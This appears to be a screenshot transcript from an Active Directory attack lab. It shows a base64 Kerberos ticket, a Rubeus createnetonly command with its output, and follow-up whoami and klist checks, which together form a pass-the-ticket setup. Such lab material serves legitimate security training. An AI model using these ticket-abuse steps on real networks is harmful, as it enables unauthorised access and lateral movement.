 Administrator: Command Prompt
e6rpUd23B2fOKESEpAEYY4gpkc8eClNan/dMm8DVEzuf2aZ/rIDn6N4njaRb+ktCeSYYgD9N/puVHU/PM8zVgEq+6CtrD89ucf5Y
vKX296OB5TCB4qADAgEAooHaBIHXfYHUMIHRoIHOMIHLMIHIoCswKaADAgESoSIEINQ8HtlO76tT+gUp25EzBWZxoDVujL3rkgXO
bvguQHQRoQ4bDE1BUlZFTC5MT0NBTKIUMBKgAwIBAaELMAkbB3BwYXJrZXKjBwMFAGChAAClERgPMjAyNDA5MTYxNzM0MjRaphEY
DzIwMjQwOTE3MDMzNDI0WqcRGA8yMDI0MDkyMzE3MzQyNFqoDhsMTUFSVkVMLkxPQ0FMqSEwH6ADAgECoRgwFhsGa3JidGd0GwxN
QVJWRUwuTE9DQUw=
C:\Users\fcastle\Downloads> Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" /show
Rubeus
v2.2.0
[*] Action: Create Process (/netonly)
[*] Using random username and password.
[*] Showing process : True
[*] Username : XA93MBN2
[*] Domain : RO3HWHG5
[*] Password : CV7YEF0M
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 7816
[+] LUID : 0x27e62b
C:\Users\fcastle\Downloads>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\fcastle\Downloads>whoami
marvel\fcastle
C:\Users\fcastle\Downloads>hostname
THEPUNISHER
C:\Users\fcastle\Downloads>klist
Current LogonId is 0:0x27e62b
Cached Tickets: (0)
C:\Users\fcastle\Downloads>